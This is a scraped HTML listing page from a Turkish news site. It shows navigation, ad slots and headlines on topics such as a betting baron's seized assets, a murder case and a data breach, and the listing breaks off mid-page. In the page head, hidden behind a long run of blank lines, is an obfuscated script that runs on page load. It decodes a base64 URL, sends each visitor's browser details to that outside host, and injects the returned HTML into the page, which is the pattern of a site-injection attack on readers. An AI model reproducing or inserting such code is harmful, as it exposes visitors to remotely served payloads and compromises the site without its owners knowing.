

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/bilanco-artiyor-116610
body_size: 14495
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/bilanco-artiyor-116610" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bahis-baronu-veysel-sahin-in-mal-varligina-el-konuldu-korkunc-rakam/29416/" title=""Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Korkunç rakam...">
				<span class="img"><img src="/images/haberler/t_bahis-baronu-veysel-sahin-in-mal-varligina-el-konuldu-korkunc-rakam.jpg" width="192" height="192" alt=""Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Korkunç rakam..."/></span>
				<span class="bslk">"Bahis baronu" Veysel Şahin'in mal v..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/umit-karan-savciliga-basvurdu-iste-nedeni/29396/" title="Ümit Karan savcılığa başvurdu; İşte nedeni..">
				<span class="img"><img src="/images/haberler/t_umit-karan-savciliga-basvurdu-iste-nedeni.jpg" width="192" height="192" alt="Ümit Karan savcılığa başvurdu; İşte nedeni.."/></span>
				<span class="bslk">Ümit Karan savcılığa başvurdu; İşte ..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/kafe-ve-restoranlarda-yeni-donem-artik-yasak/29386/" title="Kafe ve restoranlarda yeni dönem! Artık yasak...">
				<span class="img"><img src="/images/haberler/t_kafe-ve-restoranlarda-yeni-donem-artik-yasak.jpg" width="192" height="192" alt="Kafe ve restoranlarda yeni dönem! Artık yasak..."/></span>
				<span class="bslk">Kafe ve restoranlarda yeni dönem! Ar..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/mirziyoyev-ankara-da-resmi-torenle-karsilandi/29375/" title="Mirziyoyev Ankara’da! Resmi törenle karşılandı">
				<span class="img"><img src="/images/haberler/t_mirziyoyev-ankara-da-resmi-torenle-karsilandi.jpeg" width="192" height="192" alt="Mirziyoyev Ankara’da! Resmi törenle karşılandı"/></span>
				<span class="bslk">Mirziyoyev Ankara’da! Resmi törenle ..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi/29372/" title="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...">
				<span class="img"><img src="/images/haberler/t_narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi.jpg" width="192" height="192" alt="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı..."/></span>
				<span class="bslk">Narin Güran cinayetinde flaş gelişme..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bahis-baronu-veysel-sahin-in-mal-varligina-el-konuldu-korkunc-rakam/29416/" title=""Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Korkunç rakam...">
						<img src="/images/haberler/t_bahis-baronu-veysel-sahin-in-mal-varligina-el-konuldu-korkunc-rakam.jpg" width="186" height="96" alt=""Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Korkunç rakam..."/>					</a>
					<div class="baslik"><a href="/bahis-baronu-veysel-sahin-in-mal-varligina-el-konuldu-korkunc-rakam/29416/" title=""Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Korkunç rakam...">"Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Kor..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/umit-karan-savciliga-basvurdu-iste-nedeni/29396/" title="Ümit Karan savcılığa başvurdu; İşte nedeni..">
						<img src="/images/haberler/t_umit-karan-savciliga-basvurdu-iste-nedeni.jpg" width="186" height="96" alt="Ümit Karan savcılığa başvurdu; İşte nedeni.."/>					</a>
					<div class="baslik"><a href="/umit-karan-savciliga-basvurdu-iste-nedeni/29396/" title="Ümit Karan savcılığa başvurdu; İşte nedeni..">Ümit Karan savcılığa başvurdu; İşte nedeni..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kafe-ve-restoranlarda-yeni-donem-artik-yasak/29386/" title="Kafe ve restoranlarda yeni dönem! Artık yasak...">
						<img src="/images/haberler/t_kafe-ve-restoranlarda-yeni-donem-artik-yasak.jpg" width="186" height="96" alt="Kafe ve restoranlarda yeni dönem! Artık yasak..."/>					</a>
					<div class="baslik"><a href="/kafe-ve-restoranlarda-yeni-donem-artik-yasak/29386/" title="Kafe ve restoranlarda yeni dönem! Artık yasak...">Kafe ve restoranlarda yeni dönem! Artık yasak...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/mirziyoyev-ankara-da-resmi-torenle-karsilandi/29375/" title="Mirziyoyev Ankara’da! Resmi törenle karşılandı">
						<img src="/images/haberler/t_mirziyoyev-ankara-da-resmi-torenle-karsilandi.jpeg" width="186" height="96" alt="Mirziyoyev Ankara’da! Resmi törenle karşılandı"/>					</a>
					<div class="baslik"><a href="/mirziyoyev-ankara-da-resmi-torenle-karsilandi/29375/" title="Mirziyoyev Ankara’da! Resmi törenle karşılandı">Mirziyoyev Ankara’da! Resmi törenle karşılandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi/29372/" title="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...">
						<img src="/images/haberler/t_narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi.jpg" width="186" height="96" alt="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı..."/>					</a>
					<div class="baslik"><a href="/narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi/29372/" title="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...">Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme/29371/" title="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!">
						<img src="/images/haberler/t_esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme_1.jpg" width="186" height="96" alt="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!"/>					</a>
					<div class="baslik"><a href="/esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme/29371/" title="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!">Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti/29360/" title="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı...">
						<img src="/images/haberler/t_turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti.jpg" width="186" height="96" alt="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı..."/>					</a>
					<div class="baslik"><a href="/turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti/29360/" title="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı...">Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama/29333/" title="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama...">
						<img src="/images/haberler/t_yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama.jpg" width="186" height="96" alt="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama..."/>					</a>
					<div class="baslik"><a href="/yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama/29333/" title="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama...">Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursali-marka-163-bin-kisinin-verilerini-caldirdi/29326/" title="Bursalı marka 163 bin kişinin verilerini çaldırdı!">
						<img src="/images/haberler/t_bursali-marka-163-bin-kisinin-verilerini-caldirdi.jpg" width="186" height="96" alt="Bursalı marka 163 bin kişinin verilerini çaldırdı!"/>					</a>
					<div class="baslik"><a href="/bursali-marka-163-bin-kisinin-verilerini-caldirdi/29326/" title="Bursalı marka 163 bin kişinin verilerini çaldırdı!">Bursalı marka 163 bin kişinin verilerini çaldırdı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kedi-ezen-surucuye-bakin-ne-ceza-verildi/29307/" title="Kedi ezen sürücüye bakın ne ceza verildi!">
						<img src="/images/haberler/t_kedi-ezen-surucuye-bakin-ne-ceza-verildi.jpg" width="186" height="96" alt="Kedi ezen sürücüye bakın ne ceza verildi!"/>					</a>
					<div class="baslik"><a href="/kedi-ezen-surucuye-bakin-ne-ceza-verildi/29307/" title="Kedi ezen sürücüye bakın ne ceza verildi!">Kedi ezen sürücüye bakın ne ceza verildi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yilin-ilk-milli-guvenlik-kurulu-toplaniyor/29298/" title="Yılın ilk Milli Güvenlik Kurulu toplanıyor!">
						<img src="/images/haberler/t_yilin-ilk-milli-guvenlik-kurulu-toplaniyor.jpg" width="186" height="96" alt="Yılın ilk Milli Güvenlik Kurulu toplanıyor!"/>					</a>
					<div class="baslik"><a href="/yilin-ilk-milli-guvenlik-kurulu-toplaniyor/29298/" title="Yılın ilk Milli Güvenlik Kurulu toplanıyor!">Yılın ilk Milli Güvenlik Kurulu toplanıyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama/29297/" title="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!">
						<img src="/images/haberler/t_ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama.jpg" width="186" height="96" alt="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!"/>					</a>
					<div class="baslik"><a href="/ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama/29297/" title="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!">İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıkla..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi/29296/" title="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi">
						<img src="/images/haberler/t_hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi_1.jpg" width="186" height="96" alt="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi"/>					</a>
					<div class="baslik"><a href="/hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi/29296/" title="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi">Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">
